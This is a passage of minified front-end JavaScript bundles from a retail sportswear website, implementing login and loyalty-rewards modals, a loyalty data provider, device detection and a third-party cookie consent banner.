s({showModal:e,onClose:s}){let{analyticsManager:c}=(0,r.useAnalytics)(),{getModalData:d}=(0,a.useAuthModals)(),u=(0,l.useFormatMessage)(),[p,m]=(0,o.useState)(!1),{errorCode:y}=(0,o.useMemo)(()=>d(a.AuthModals.AUTH_ERROR)??{},[d]);return(0,o.useEffect)(()=>{m(!0)},[]),(0,o.useEffect)(()=>{if(p){let e={type:"ua",error_name:"login-error",error_message:`${y??n.LoginFailureReasons.UNKNOWN_FAILURE}`};c.fireLoginAttempt(e),c.fireErrorMessageShown(e)}},[c,y,p]),(0,t.jsx)(i.default,{headline:u("modal-message-error"),subHeadline:u("server-issue-general-msg"),isModalOpen:e,onClose:s})}e.s(["AuthErrorModal",()=>s])},744610,e=>{e.v({"almost-there-modal":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__almost-there-modal","button-register":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__button-register",content:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__content",disclaimer:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__disclaimer","error-message":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__error-message",fadeInOpacity:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__fadeInOpacity",fadeInUp:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__fadeInUp",legal:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__legal","legal-success":"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__legal-success",title:"LoyaltyAlmostThereModal-module-scss-module__uzeUFW__title"})},75870,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(102305),r=e.i(979433),l=e.i(224062),i=e.i(257489),n=e.i(618566),s=e.i(471832),c=e.i(624633),d=e.i(787534),u=e.i(294504),p=e.i(891844),m=e.i(743508),y=e.i(744610);function C({showModal:e,onClose:C,onSuccessEnrollment:g,enrollmentSource:L}){let f=(0,s.useFormatMessage)(),{loyaltyOperationLoading:h,enroll:z,isEnrollmentLoading:b}=(0,c.useLoyalty)(),M=(0,n.useSearchParams)(),{user:_}=(0,d.useSession)(),[w,x]=(0,o.useState)(!1),v=(0,o.useCallback)(async()=>{if(_?.session){let{success:e}=await z({readonlySearchParams:M,session:_.session,source:L??p.EnrollmentSource.ECOMMLOGINREWARDSLOCKER});"function"==typeof g?e?(x(!1),g?.()):x(!0):C?.()}},[_?.session,z,M,L,g,C]),j=h||b;return(0,t.jsx)(u.default,{showModal:e,className:y.default["almost-there-modal"],closeOnOutsideClick:!1,hideCloseButton:j,onClose:C,children:(0,t.jsxs)(l.Dialog.Content,{children:[(0,t.jsx)(m.default,{width:170}),(0,t.jsx)("div",{className:y.default.title,children:(0,t.jsx)("h3",{children:f("loyalty-almost-there-youre-almost-there")})}),(0,t.jsxs)("div",{className:y.default.content,children:[(0,t.jsx)("span",{children:f("loyalty-almost-there-join-today")}),(0,t.jsx)("span",{className:y.default.disclaimer,children:f("disclaimer-loyalty")}),(0,t.jsxs)("div",{className:(0,a.default)(y.default.legal,{[y.default["legal-success"]]:!w}),children:[(0,t.jsx)("a",{href:"https://help.underarmour.com/s/article/UA-Rewards-Terms-and-Conditions",target:"_blank",children:f("ua-rewards-terms")}),(0,t.jsx)("hr",{}),(0,t.jsx)("a",{href:"https://privacy.underarmour.com/s/article/Global-Privacy-Policy",target:"_blank",children:f("privacy-policy-text")}),(0,t.jsx)("hr",{}),(0,t.jsx)("a",{href:"https://privacy.underarmour.com/s/topic/0TO4V00000110jEWAQ/terms-and-conditions-of-use?language=en_US",target:"_blank",children:f("terms-and-conditions-text")})]}),w&&(0,t.jsx)("p",{className:y.default["error-message"],children:f("order-confirm-rewards-join-error")}),(0,t.jsx)("div",{children:(0,t.jsx)(r.Button,{className:y.default["button-register"],disabled:j,onClick:v,children:j?(0,t.jsx)(i.LoadingDots,{shape:"circle"}):f("rewards-join")})})]})]})})}e.s(["LoyaltyAlmostThereModal",()=>C])},883080,e=>{e.v({"athlete-pass-login-content":"AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-content","athlete-pass-login-title":"AthletePassLoginModal-module-scss-module__spXfra__athlete-pass-login-title",fadeInOpacity:"AthletePassLoginModal-module-scss-module__spXfra__fadeInOpacity",fadeInUp:"AthletePassLoginModal-module-scss-module__spXfra__fadeInUp",modal:"AthletePassLoginModal-module-scss-module__spXfra__modal"})},97836,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(224062),r=e.i(883080),l=e.i(979433),i=e.i(922237),n=e.i(471832);e.s(["AthletePassLoginModal",0,({showModal:e,onClose:s})=>{let c=(0,n.useFormatMessage)(),d=(0,o.useCallback)(()=>{s()},[s]);return(0,t.jsxs)(a.Dialog,{"data-theme":"default",isModalOpen:e,onClose:s,className:r.default.modal,children:[(0,t.jsxs)(a.Dialog.Title,{className:r.default["athlete-pass-login-title"],children:[(0,t.jsx)(i.default,{width:40,height:40,logoIconColor:"black"}),(0,t.jsx)("h5",{children:c("account-connected")})]}),(0,t.jsx)(a.Dialog.Content,{className:r.default["athlete-pass-login-content"],children:(0,t.jsx)("p",{children:c("athlete-pass-login-description")})}),(0,t.jsx)(a.Dialog.Actions,{children:(0,t.jsx)(l.Button,{onClick:d,children:c("continue")})})]})}])},294520,e=>{"use strict";e.i(548124),e.i(455903),e.i(75870),e.i(653839),e.i(1109),e.i(97836),e.s([])},343474,e=>{e.v({fadeInOpacity:"RegisterHighlights-module-scss-module__Lel3GW__fadeInOpacity",fadeInUp:"RegisterHighlights-module-scss-module__Lel3GW__fadeInUp",highlights:"RegisterHighlights-module-scss-module__Lel3GW__highlights","loyalty-highlights":"RegisterHighlights-module-scss-module__Lel3GW__loyalty-highlights"})},804590,274260,106055,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(471832),r=e.i(102305),l=e.i(74074);function i(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,l.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{id:"ic/sm-black/Shipping",children:[(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M14 14.1249C14 14.6089 13.616 15 13.1429 15H2.85714C2.38314 15 2 14.6089 2 14.1249V6.24945C2 6.15932 2.02486 6.07707 2.05057 5.99569C1.98971 5.86793 1.98371 5.71742 2.06171 5.58616L4.13857 1.21439C4.21657 1.08226 4.352 1.02713 4.49686 1.01488C4.52171 1.00963 4.54486 1 4.57143 1H7.14286H8.85714H11.4286C11.4551 1 11.4783 1.00963 11.5031 1.01488C11.6471 1.02713 11.7834 1.08226 11.8614 1.21439L13.9383 5.58616C14.0163 5.71742 14.0103 5.86793 13.9494 5.99569C13.9751 6.07707 14 6.15932 14 6.24945V14.1249Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M13.1429 6.68791C13.1429 6.44552 12.95 6.24951 12.7143 6.24951H9.71432V10.6248H6.28575V6.24951H3.28575C3.04918 6.24951 2.85718 6.44552 2.85718 6.68791V13.6884C2.85718 13.929 3.04918 14.125 3.28575 14.125H12.7143C12.95 14.125 13.1429 13.929 13.1429 13.6884V6.68791Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.162 1.875H8.99939L9.5711 5.37522H9.71425H12.8248L11.162 1.875Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M7.14282 9.74973H8.85711V6.24951H7.14282V9.74973Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M8.0971 2.27164C8.07221 2.17002 7.92772 2.17002 7.90284 2.27164L7.14282 5.37522H8.85711L8.0971 2.27164Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M4.83803 1.875L3.17432 5.37522H6.28574H6.42803L6.99974 1.875H4.83803Z",fill:"white"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.28577 13.2499H7.14291V12.3749H6.28577V13.2499Z",fill:"currentColor"}),(0,t.jsx)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M3.71423 13.2499H5.42852V12.3749H3.71423V13.2499Z",fill:"currentColor"})]})})}e.s(["ShippingIcon",()=>i],274260);var n=e.i(151488),s=e.i(180218),c=e.i(700903),d=e.i(715935);function u(e){return(0,t.jsx)("svg",{viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg",...(0,l.getEnhancedIconProps)(e),children:(0,t.jsxs)("g",{children:[(0,t.jsx)("path",{d:"M3.79571 4.12127C3.71681 3.80569 3.95549 3.5 4.28078 3.5H14.8195C15.1285 3.5 15.3635 3.77743 15.3127 4.0822L14.6461 8.0822C14.6059 8.32329 14.3973 8.5 14.1529 8.5H5.28078C5.05134 8.5 4.85135 8.34385 4.79571 8.12127L3.79571 4.12127Z",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("circle",{cx:"6.5",cy:"13.5",r:"1",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("circle",{cx:"13.5",cy:"13.5",r:"1",stroke:"currentColor",vectorEffect:"non-scaling-stroke"}),(0,t.jsx)("path",{d:"M14.5 11.5H6.28986C5.8268 11.5 5.42431 11.1821 5.31705 10.7316L3.18295 1.76838C3.07569 1.31791 2.6732 1 2.21014 1L0.5 1",stroke:"currentColor",strokeLinecap:"round",vectorEffect:"non-scaling-stroke"})]})})}e.s(["ShopIcon",()=>u],106055);var p=e.i(343474);function m({isLoyaltyEnabled:e}){let l=(0,a.useFormatMessage)(),m=(0,o.useMemo)(()=>[{id:"unlocked",content:(0,t.jsx)("p",{children:l("you-have-unlocked")})},{id:"points",icon:(0,t.jsx)(n.PointsOnPurchaseIcon,{size:"MD","data-testid":"points-on-purchase-icon"}),text:l("account-registered-unlocked-points")},{id:"brand",icon:(0,t.jsx)(s.UnlockBrandIcon,{size:"MD","data-testid":"unlock-brand-icon"}),text:l("account-registered-unlocked-new-gear")},{id:"sweepstakes",icon:(0,t.jsx)(c.SweepstakesIcon,{size:"MD","data-testid":"sweepstakes-icon"}),text:l("account-registered-unlocked-sweepstakes")},{id:"shipping",icon:(0,t.jsx)(i,{size:"MD","data-testid":"shipping-icon"}),text:l("account-registered-unlocked-order-details")}],[l]),y=(0,o.useMemo)(()=>[{id:"order-details",icon:(0,t.jsx)(i,{size:"SM","data-testid":"shipping-icon"}),text:l("account-registered-unlocked-order-details")},{id:"returns",icon:(0,t.jsx)(d.ReturnIcon,{size:"SM","data-testid":"return-icon"}),text:l("account-registered-unlocked-returns")},{id:"checkout",icon:(0,t.jsx)(u,{size:"SM","data-testid":"shop-icon"}),text:l("account-registered-unlocked-checkout")}],[l]),C=(0,o.useMemo)(()=>e?m:y,[e,m,y]);return(0,t.jsx)("ul",{className:(0,r.default)(p.default.highlights,{[p.default["loyalty-highlights"]]:e}),children:C.map(e=>(0,t.jsx)("li",{children:e.content||(0,t.jsxs)(t.Fragment,{children:[e.icon,(0,t.jsx)("span",{children:e.text})]})},e.id))})}e.s(["RegisterHighlights",()=>m],804590)},565090,e=>{"use strict";var t=e.i(271645);let o=["iPad Simulator","iPhone Simulator","iPod Simulator","iPad","iPhone","iPod"],a={TIKTOK:"tiktok"};function r(){let[e,r]=(0,t.useState)("other"),[l,i]=(0,t.useState)(null),[n,s]=(0,t.useState)(null);return(0,t.useEffect)(()=>{if(void 0!==window.navigator){let{userAgent:e,maxTouchPoints:t}=navigator,l=!1;if("maxTouchPoints"in navigator)l=t>0;else{let t="undefined"!=typeof matchMedia&&matchMedia("(pointer:coarse)");l=t&&"(pointer:coarse)"===t.media?!!t.matches:"orientation"in window||/\b(BlackBerry|webOS|iPhone|IEMobile)\b/i.test(e)||/\b(Android|Windows Phone|iPad|iPod)\b/i.test(e)}i(l?"mobile":"desktop"),o.includes(e)||e.includes("Mac")&&"ontouchend"in document?r("ios"):e.match(/Android/)?r("android"):r("other"),e&&/\b(tiktok|ttwebview|musical(?:\.ly|_ly)|bytedance(?:webview)?|bytelocale|trill|douyin)\b/i.test(e)&&s(a.TIKTOK)}},[]),{currentDevice:e,deviceType:l,webviewVendor:n}}e.s(["WebviewVendors",0,a,"useDeviceDetect",()=>r])},624633,e=>{"use strict";var t=e.i(843476),o=e.i(276320),a=e.i(963489),r=e.i(514089),l=e.i(693436),i=e.i(271645),n=e.i(125270),s=e.i(462549),c=e.i(565090),d=e.i(529053),u=e.i(787534),p=e.i(774729),m=e.i(353598),y=e.i(394580),C=e.i(550530),g=e.i(891844),L=e.i(647163),f=e.i(460195),h=e.i(119793);let z=(0,y.createClientLogger)("LoyaltyProvider"),b=(0,i.createContext)({loyaltyOperationLoading:!1,unenrolled:!1,hasLoyaltyRewardsCheckout:!1,hasLoyaltyRewardsHeader:!1,isEnrollmentLoading:!1,createWalletPass:async()=>{throw Error("createWalletPass() not implemented. Please include LoyaltyProvider in your app.")},enroll:async()=>{throw Error("enroll() not implemented. Please include LoyaltyProvider in your app.")},getAvailableRewards:async()=>{throw Error("getAvailableRewards() not implemented. Please include LoyaltyProvider in your app.")},getRewardAssets:async()=>{throw Error("getRewardAssets() not implemented. Please include LoyaltyProvider in your app.")},getRewardProduct:async()=>{throw Error("getRewardProduct() not implemented. Please include LoyaltyProvider in your app.")},getRewardUrl:async()=>{throw Error("getRewardUrl() not implemented. Please include LoyaltyProvider in your app.")},getRewardsHistory:async()=>{throw Error("getRewardsHistory() not implemented. Please include LoyaltyProvider in your app.")},isEligible:async()=>{throw Error("isEligible() not implemented. Please include LoyaltyProvider in your app.")},joinWaitlist:async()=>{throw Error("joinWaitlist() not implemented. Please include LoyaltyProvider in your app.")},redeemCoupon:async()=>{throw Error("redeemCoupon() not implemented. Please include LoyaltyProvider in your app.")},redeemReward:async()=>{throw Error("redeemReward() not implemented. Please include LoyaltyProvider in your app.")},refresh:async()=>{throw Error("refresh() not implemented. Please include LoyaltyProvider in your app.")},unenroll:async()=>{throw Error("unenroll() not implemented. Please include LoyaltyProvider in your app.")},setIsEnrollmentLoading:()=>{throw Error("setIsEnrollmentLoading() Not implemented. Please include LoyaltyProvider in your app.")}});function M(){return(0,i.useContext)(b)}e.s(["default",0,function({children:e}){let{sourceCodeId:y}=(0,n.usePromotionSourceCode)(),{analyticsManager:M}=(0,s.useAnalytics)(),_=(0,o.useApolloClient)(),{cart:w,redeemReward:x}=(0,d.useCart)(),{deviceType:v}=(0,c.useDeviceDetect)(),{user:j,refresh:P}=(0,u.useSession)(),[S,E]=(0,i.useState)(),[H,R]=(0,i.useState)(!1),[Z,k]=(0,i.useState)(!1),[T,I]=(0,i.useState)(),{isLoyaltyEnabled:V}=(0,f.useSfccFlags)(),{hasRewardsCheckout:A,hasRewardsHeader:O}=(0,h.useFeatureFlagsBool)(["hasRewardsCheckout","hasRewardsHeader"]),N=V&&A,D=V&&O,[U,F]=(0,i.useState)(!1),[W,{loading:$,error:B}]=(0,a.useLazyQuery)(p.GetAvailableRewardsDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"getAvailableRewardsQuery")}}),[G,{loading:X,error:Q}]=(0,a.useLazyQuery)(p.GetCategoryPageDocument,{onError(e){z.error({error:e},"getCategoryPageQuery")}}),[Y,{loading:K,error:q}]=(0,a.useLazyQuery)(p.ContentAssetsDocument,{onError(e){z.error({error:e},"getAvailableRewardsQuery")}}),[J,{loading:ee,error:et}]=(0,a.useLazyQuery)(p.GetLoyaltyPointDataDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"getLoyaltyPointsQuery")}}),[eo,{loading:ea,error:er}]=(0,a.useLazyQuery)(p.CheckEligibilityForLoyaltyDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"isEligibleQuery")}}),[el,{loading:ei,error:en}]=(0,a.useLazyQuery)(p.GetLoyaltyCartDataDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"getLoyaltyCartDataQuery")}}),[es,{loading:ec,error:ed}]=(0,a.useLazyQuery)(p.RewardsHistoryQueryDocument,{fetchPolicy:"no-cache",onError(e){z.error({error:e},"rewardsHistoryQuery")}}),[eu,{loading:ep,error:em}]=(0,r.useMutation)(p.EnrollCustomerIntoLoyaltyDocument,{errorPolicy:"none",onError(e){z.error({error:e},"enrollMutation")}}),[ey,{loading:eC,error:eg}]=(0,r.useMutation)(p.GenerateUacfIdWalletPassDocument,{errorPolicy:"none",onError(e){z.error({error:e},"generateWalletPassMutation")}}),[eL,{loading:ef,error:eh}]=(0,r.useMutation)(p.JoinLoyaltyWaitListDocument,{errorPolicy:"none",onError(e){z.error({error:e},"joinWaitlistMutation")}}),[ez,{loading:eb,error:eM}]=(0,r.useMutation)(p.RedeemDiscountCouponDocument,{errorPolicy:"none",onError(e){z.error({error:e},"redeemCouponMutation")}}),[e_,{loading:ew,error:ex}]=(0,r.useMutation)(p.UnenrollCustomerFromLoyaltyDocument,{errorPolicy:"none",onError(e){z.error({error:e},"unenrollMutation")}}),ev=(0,i.useCallback)(async()=>{if(j?.isLoyalty){let{data:e}=await J();void 0!==e?.getLoyaltyPointsData.loyaltyPointsBalance&&I(t=>({claimedRewards:t?.claimedRewards,customerPoints:e.getLoyaltyPointsData.loyaltyPointsBalance,rewardGroups:t?.rewardGroups??[]}))}},[j,J]),ej=(0,i.useCallback)(async({platform:e})=>{let{data:t}=await ey({variables:{platform:e}});return t?.generateUacfIdWalletPass},[ey]),eP=(0,i.useCallback)(async({readonlySearchParams:e,session:t,source:o})=>{let{channel:a,subChannel:r,subChannelDetail:i}=l.default.parse(e.toString()),n=await eu({variables:{input:{channel:p.LoyaltyApiChannel[(0,L.firstStringValue)(a)]||p.LoyaltyApiChannel.WEB,subChannel:(0,L.firstStringValue)(r)||v,subChannelDetail:(0,L.firstStringValue)(i)||M.getExternalCampaignData().external_campaign_id||(0,m.mapEnrollmentSource)(o)}},...t&&{context:{headers:{authorization:`Bearer ${t?.uacapi?.accessToken}`}}}}),s=n.data?.enrollCustomerIntoLoyalty.loyalty?.status??p.LoyaltyStatus.UNENROLLED;if(n.data?.enrollCustomerIntoLoyalty.success){if(s===p.LoyaltyStatus.ENROLLED){M.fireLoyaltyAction({loyalty:{loyalty:!0,action:"subscribe",source:o}});let e=t??j?.session;e?.accountType===p.CustomerAuthType.REGISTERED&&await P(e)}return{date:n.data?.enrollCustomerIntoLoyalty.loyalty?.statusDate??void 0,id:n.data?.enrollCustomerIntoLoyalty?.loyalty?.ID??void 0,status:s,success:!0}}return z.error(n.data?.enrollCustomerIntoLoyalty.messages[0].message,"enroll() error"),{status:s,success:!1}},[M,v,j,eu,P]),eS=(0,i.useCallback)(async({display:e,flows:t})=>{let{data:o}=await W({variables:{customerNo:"",displayOnPages:e,rewardFlowTypes:t}});return o?.availableRewardsToClaim.rewardGroups.filter(e=>!!e)??[]},[W]),eE=(0,i.useCallback)(async({reward:e,mapper:t})=>{if(!e?.ctaURL)return;let{data:o}=await Y({variables:{ids:e.ctaURL}});return o?.contentAssets?.map(e=>({...e,body:e?.body??void 0})).map(t).filter(e=>!!e)},[Y]),eH=(0,i.useCallback)(async({reward:e})=>{if(e?.productID)try{return await (0,C.getProductDetail)(_,e.productID,y)}catch(e){z.error({error:e},"getRewardProduct");return}},[_,y]),eR=(0,i.useCallback)(async({reward:e})=>{if(!e?.ctaURL)return;let{data:t}=await G({variables:{id:e.ctaURL}});return t?.category?.url??void 0},[G]),eZ=(0,i.useCallback)(async({count:e,page:t}={count:100,page:1})=>{let{data:o}=await es({variables:{customerNo:"",pageNumber:t,pageSize:e}});return o?.getLoyaltyPointsData.loyaltyEvents??[]},[es]),ek=(0,i.useCallback)(async({postal:e,region:t})=>{let{data:o}=await eo({variables:{input:{postalCode:e,region:t}}});return o?.checkEligibilityForLoyalty.eligible??!1},[eo]),eT=(0,i.useCallback)(async({email:e,postal:t})=>{let{data:o}=await eL({variables:{input:{email:e,postalCode:t}}});return o?.joinLoyaltyWaitList.status===p.LoyaltyJoinWaitListStatus.SUCCESS},[eL]),eI=(0,i.useCallback)(async({id:e})=>{if(j?.isLoyalty){let t=await ez({variables:{LoyaltyClaimDiscountCouponInput:{rewardId:e}}});if(t.data?.claimDiscountCouponWithRewardPoints.success)return await ev(),!0}return!1},[j,ez,ev]),eV=(0,i.useCallback)(async e=>{if(j?.isLoyalty){E(void 0),R(!0);let t=await x(e);return t.success?await ev():E(t.errors.map(e=>e.error).find(e=>!!e)),R(!1),t.success}return!1},[j?.isLoyalty,x,ev]),eA=(0,i.useCallback)(async({claimed:{filter:e,status:t},display:o,flow:a})=>{let r,{data:l}=await el({variables:{customerNo:"",displayOnPages:o,loyaltyClaimedRewardsInput:{customerNo:"",filterParam:t,filterType:e},rewardFlowTypes:a}});if(l){let e=w?.couponItems?.map(e=>e.code)??[];I(r={claimedRewards:l.claimedRewards.coupon.filter(e=>!!e).filter(t=>e.includes(t.code)),customerPoints:l.getLoyaltyPointsData.loyaltyPointsBalance,rewardGroups:l.availableRewardsToClaim.rewardGroups.filter(e=>!!e)})}return r},[w,el]),eO=(0,i.useCallback)(async()=>{if(j?.isLoyalty&&(await e_({variables:{input:{customerNo:""}}})).data){M.fireLoyaltyAction({loyalty:{loyalty:!0,action:"unsubscribe",source:g.EnrollmentSource.ECOMMUNENROLLREWARDS}});let e=j?.session;return e&&await P(e),k(!0),!0}return!1},[M,j,e_,P]);(0,i.useEffect)(()=>{ev()},[j,ev]);let eN=(0,i.useMemo)(()=>em||eg||B||Q||q||en||et||er||eh||eM||S||ed||ex,[em,eg,B,Q,q,en,et,er,eh,eM,S,ed,ex]),eD=(0,i.useMemo)(()=>ep||eC||$||X||K||ei||ee||ea||ef||eb||H||ec||ew,[ep,eC,$,K,X,ei,ee,ea,ef,eb,H,ec,ew]),eU=(0,i.useMemo)(()=>({loyalty:T,loyaltyOperationError:eN,loyaltyOperationLoading:eD,unenrolled:Z,hasLoyaltyRewardsCheckout:N,isEnrollmentLoading:U,createWalletPass:ej,enroll:eP,getAvailableRewards:eS,getRewardAssets:eE,getRewardProduct:eH,getRewardUrl:eR,getRewardsHistory:eZ,isEligible:ek,joinWaitlist:eT,redeemCoupon:eI,redeemReward:eV,refresh:eA,unenroll:eO,hasLoyaltyRewardsHeader:D,setIsEnrollmentLoading:F}),[T,eN,eD,Z,N,U,ej,eP,eS,eE,eH,eR,eZ,ek,eT,eI,eV,eA,eO,F,D]);return(0,t.jsx)(b.Provider,{value:eU,children:e})},"useLoyalty",()=>M])},426363,e=>{e.v({})},294504,e=>{"use strict";var t=e.i(843476),o=e.i(271645),a=e.i(174080),r=e.i(426363),l=e.i(224062);e.i(379314);var i=e.i(520667);let n=(0,o.forwardRef)(function({className:e,onClose:n,hideCloseButton:s,showModal:c=!1,children:d,inPortal:u,title:p,...m},y){let C=(0,o.useRef)(null),[g,L]=(0,o.useState)(!!c),f=(0,o.useRef)(null);(0,o.useEffect)(()=>{L(c)},[c]),(0,o.useEffect)(()=>{f.current=document.querySelector("#portal")},[]);let h=(0,t.jsx)(l.Dialog,{"data-testid":"user-action-modal","aria-labelledby":"Modal requesting user action",className:`ua-dialog ${e} ${r.default["user-action-modal"]}`,ref:(0,i.exposeRefTo)(C,y),onClose:e=>{e.stopPropagation(),L(!1),n?.()},isModalOpen:g,showCloseIcon:!s,...m,children:d});return u&&f.current?(0,a.createPortal)(h,f.current):h});e.s(["default",0,n])},81224,e=>{"use strict";var t=e.i(96830),o=e.i(394580),a=e.i(427550);let r=(0,o.createClientLogger)("loyalty");function l(e){return e?.rewards.length>0}async function i(e,o,l){let i=(0,t.ensureArray)(e?.productItems?.edges?.map(({node:e})=>({productID:e.product.upc,quantity:e.quantity,price:e.prices.totalAfterItemDiscount}))),n=await (0,a.safeFetch)("/api/loyalty-estimate-points/",{method:"POST",headers:{Authorization:`Bearer ${l}`,"Content-Type":"application/json"},body:JSON.stringify({customerNo:e.customerInfo?.customerNo,locale:o,products:i,value:e.totals?.product})}).then(e=>e.json()).catch(e=>{r.error(e)});return(0,t.ensureNumber)(n)}e.s(["filterGroupsWithRewards",()=>l,"getEstimatedPointsForOrder",()=>i])}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.underarmour.com/_next/static/chunks/b18bec4baaaa98e6.js
body_size: 19676
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,680596,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(603460);let o="cookie-consent-loaded",n=(0,a.createContext)(void 0);e.s(["CONSENT_EVENT_NAME",0,o,"ConsentProvider",0,({children:e})=>{let[r,i]=(0,a.useState)([]),[l,u]=(0,a.useState)(!1),d=(0,a.useCallback)(()=>{u(!0)},[]);(0,a.useEffect)(()=>(window.addEventListener(o,d),()=>{window.removeEventListener(o,d)}),[]),(0,a.useEffect)(()=>{if(l){let e=["required"],t=(0,s.BeaconBridgeAnalytics)().getConsents();t.functional&&e.push("functional"),t.advertising&&e.push("advertising"),i(e)}},[l]);let c=(0,a.useCallback)(e=>r.includes(e),[r]),m=(0,a.useMemo)(()=>({consents:r,hasConsent:c}),[r,c]);return(0,t.jsx)(n.Provider,{value:m,children:e})},"useConsent",0,()=>{let e=(0,a.useContext)(n);if(void 0===e)throw Error("useConsent must be used within a ConsentProvider");return e}])},237594,e=>{"use strict";var t=e.i(843476),a=e.i(522016),s=e.i(271645),o=e.i(462549);let n=()=>{};function r({href:e,source:r,...i}){var l;let u,{analyticsManager:d}=(0,o.useAnalytics)(),c=(l=(0,s.useCallback)(e=>{function t(){d.fireClickedHelpCenterLink(r)}return e&&e.addEventListener("click",t),()=>{e&&e.removeEventListener("click",t)}},[d,r]),u=(0,s.useRef)(n),(0,s.useCallback)(e=>{if(u.current(),u.current=n,e){let t=l(e);"function"==typeof t?u.current=t:void 0!==t&&console.warn("Effect ref callback must return undefined or a dispose function")}},[l]));return(0,t.jsx)(a.default,{ref:c,href:e,...i})}e.s(["HelpCenterLink",()=>r],237594)},91090,e=>{"use strict";var t=e.i(618566),a=e.i(271645);function s(){let[e,s]=(0,a.useState)([]),o=(0,t.usePathname)();return(0,a.useEffect)(()=>{let e=document.querySelectorAll("[data-cache-id]"),t=[];e.forEach(e=>{t.push({id:e.getAttribute("data-cache-id")||"",time:Number(e.getAttribute("data-cache-time"))||0,segments:JSON.parse(e.getAttribute("data-cache-segments")||"{}")})}),s(t)},[o]),e}e.s(["useCacheData",()=>s],91090)},87967,e=>{e.v({"cookie-consent-banner":"CookieConsent-module-scss-module__2HuD6q__cookie-consent-banner",fadeInOpacity:"CookieConsent-module-scss-module__2HuD6q__fadeInOpacity",fadeInUp:"CookieConsent-module-scss-module__2HuD6q__fadeInUp"})},268021,e=>{"use strict";var t=e.i(843476),a=e.i(271645),s=e.i(534184),o=e.i(160478),n=e.i(251189),r=e.i(683764),i=e.i(87967),l=e.i(462549),u=e.i(647163),d=e.i(279404),c=e.i(197030),m=e.i(680596);let _="teconsent",f=new Event("hidebanner",{bubbles:!0}),p="consentBannerAcknowledged",b=(0,t.jsx)("div",{id:_},"consent"),h=(0,a.memo)(function(){let{analyticsManager:e}=(0,l.useAnalytics)(),b=(0,a.useMemo)(()=>new o.default,[]),h=!!b.get(p),{measureConsentBannerHeight:g,setConsentBannerElement:v}=(0,n.useLayoutMeasurement)(),y=(0,r.useLocale)(),[w,C]=(0,a.useState)(!1),k=(0,a.useMemo)(()=>{let e=d.UaConfigPublicImpl.trustarcDomain,t=(0,c.getCountryCodeByLocale)(y),a=(0,c.getLocaleVariantFormat)(y),s=new URL(`https://consent.trustarc.com/notice?domain=${e}&c=${_}&text=true&gtm=1&country=${t}&language=${a}`);s.searchParams.set("js","nj"),s.searchParams.set("noticeType","bb");let[o]=y.split("-");return s.searchParams.set("language",o),s.toString()},[y]);(0,a.useEffect)(()=>C(!!k),[k]),(0,a.useEffect)(()=>{if(!w)return;let e=document.createElement("script");return e.src=k,e.async=!1,e.defer=!1,document.body.appendChild(e),e.addEventListener("load",()=>{window.dispatchEvent(new Event(m.CONSENT_EVENT_NAME))}),()=>{document.body.removeChild(e)}},[w,k]);let x="consent_blackbar";(0,a.useEffect)(()=>{if(h)return;let e="truste-consent-close",t=document.getElementById(x);v(t);let a=new MutationObserver(t=>{t.forEach(t=>{let s=Array.from(t.addedNodes).find(e=>e instanceof HTMLDivElement&&"truste-consent-track"===e.id);if(!s)return;s.querySelectorAll("[target='_blank']").forEach(e=>e.setAttribute("rel","noreferrer")),s.querySelectorAll("button").forEach(e=>e.setAttribute("type","button"));let o=s.querySelector(`#${e}`);o?.addEventListener("click",e=>e.preventDefault(),{once:!0}),g(),a.disconnect()})});function s(a){let o=a.target.closest(`#${e}`),n=a.target.closest("#truste-consent-button");if(o)o.dispatchEvent(f);else{if(!n)return;n.dispatchEvent(f)}t.removeEventListener("click",s)}return a.observe(t,{childList:!0}),t.addEventListener("click",s),()=>{a.disconnect(),t.removeEventListener("click",s)}},[h,g,v]),(0,a.useEffect)(()=>{if(h)return document.getElementById(x)?.setAttribute("hidden","");return document.addEventListener(f.type,e,{once:!0}),()=>document.removeEventListener(f.type,e);function e(){let e=document.getElementById(x);b.set(p,String(!0)),e?.setAttribute("hidden",""),g()}},[b,h,g]),(0,a.useEffect)(()=>{if(!h)return window.addEventListener("message",e),()=>window.removeEventListener("message",e);function e(t){if("https://consent-pref.trustarc.com"!==t.origin)return;let 